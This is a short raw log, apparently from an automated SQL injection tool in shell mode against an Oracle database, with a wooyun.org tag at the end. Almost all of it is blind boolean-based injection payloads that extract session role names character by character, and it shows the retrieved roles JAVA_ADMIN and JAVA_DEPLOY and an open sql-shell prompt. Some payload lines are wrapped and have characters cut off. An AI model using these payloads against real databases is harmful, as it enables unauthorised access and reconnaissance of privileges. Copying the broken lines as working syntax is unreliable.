 [12:28:39] [PAYLOAD] 1 AND ASCII(SUBSTRC((SELECT NVL(CAST(role AS VARCHAR(4000)),CHR(32)) FROM (SEL
CT role,ROWNUM AS LIMIT FROM session_roles WHERE role like CHR(37)||CHR(74)||CHR(65)||CHR(86)||CHR(
5)||CHR(37) ORDER BY 1 ASC) WHERE LIMIT=2),1,1))>73
[12:28:39] [PAYLOAD] 1 AND ASCII(SUBSTRC((SELECT NVL(CAST(role AS VARCHAR(4000)),CHR(32)) FROM (SEL
CT role,ROWNUM AS LIMIT FROM session_roles WHERE role like CHR(37)||CHR(74)||CHR(65)||CHR(86)||CHR(
5)||CHR(37) ORDER BY 1 ASC) WHERE LIMIT=2),5,1))>94
[12:28:40] [PAYLOAD] 1 AND ASCII(SUBSTRC((SELECT NVL(CAST(role AS VARCHAR(4000)),CHR(32)) FROM (SEL
CT role,ROWNUM AS LIMIT FROM session_roles WHERE role like CHR(37)||CHR(74)||CHR(65)||CHR(86)||CHR(
5)||CHR(37) ORDER BY 1 ASC) WHERE LIMIT=2),5,1))>95
[12:28:41] [INFO] retrieved: JAVA_DEPLOY
[12:28:41] [DEBUG] performed 173 queries in 24.42 seconds
select role from session_roles where role like '%JAVA%' [2]:
[*] JAVA_ADMIN
[*] JAVA_DEPLOY
sql-shell>
www.wooyun.org